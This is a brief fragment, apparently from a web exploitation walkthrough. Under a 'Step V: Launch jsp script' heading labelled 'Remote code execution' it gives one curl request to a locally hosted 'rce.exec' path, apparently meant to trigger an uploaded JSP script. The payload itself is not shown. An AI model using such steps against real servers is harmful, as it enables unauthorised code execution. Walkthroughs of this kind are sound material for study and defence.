 • Step V: Launch jsp script
Remote code execution
curl –X “GET” http://127.0.0.1:8080/content/rce.exec
 